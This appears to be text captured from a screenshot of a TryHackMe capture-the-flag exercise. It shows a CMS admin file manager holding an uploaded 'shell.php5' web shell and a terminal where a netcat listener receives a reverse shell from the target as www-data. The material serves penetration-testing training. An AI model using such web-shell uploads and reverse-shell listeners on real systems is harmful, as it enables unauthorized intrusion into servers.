 10.10.184.254/content/as/?type=media_center&dir=&keyword=php
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to c
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
10.10.184.254
Search php
Parent
Name
Date
Admin
shell.php5
Bulk Delete
Page Limit:
Done
New Directory :
Upload : Browse... No files selected.
root@ip-10-10-102-211: ~
File Edit View Search Terminal Help
inet6 fe80::42:5cff:fe34:4ca7/64 scope link
valid_lft forever preferred_lft forever
5: vetha019ddb@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue mas
ter docker0 state UP group default
link/ether 8e:bd:89:f1:5d:05 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::8cbd:89ff:fef1:5d05/64 scope link
valid_lft forever preferred_lft forever
7: veth5ba093f@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue mas
ter docker0 state UP group default
link/ether 82:37:2c:ee:97:6e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::8037:2cff:feee:976e/64 scope link
valid_lft forever preferred_lft forever
root@ip-10-10-102-211:~# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.184.254 55390
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC
2019 i686 i686 i686 GNU/Linux
01:40:12 up 1:32, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$